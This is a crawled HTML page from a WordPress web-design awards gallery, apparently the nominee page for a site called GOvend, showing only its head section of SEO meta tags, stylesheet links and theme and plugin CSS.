

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/govend/
body_size: 30648
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Website Around the World - Deluxe Website Awards</title>
<meta name="description" content="CSS Boutique is a website design award gallery for web designers and developers to showcase their best web design works and win css boutique website design awards."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/govend/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Website Around the World - Deluxe Website Awards" />
<meta property="og:description" content="CSS Boutique is a website design award gallery for web designers and developers to showcase their best web design works and win css boutique website design awards." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/govend/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-07-12T12:33:44+02:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/GOvend.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/GOvend.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Website Awards, Web Design Inspiration, Webdesign Trends" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Website Around the World - Deluxe Website Awards" />
<meta name="twitter:description" content="CSS Boutique is a website design award gallery for web designers and developers to showcase their best web design works and win css boutique website design awards." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/GOvend.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; GOvend Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/govend/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fgovend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fgovend%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



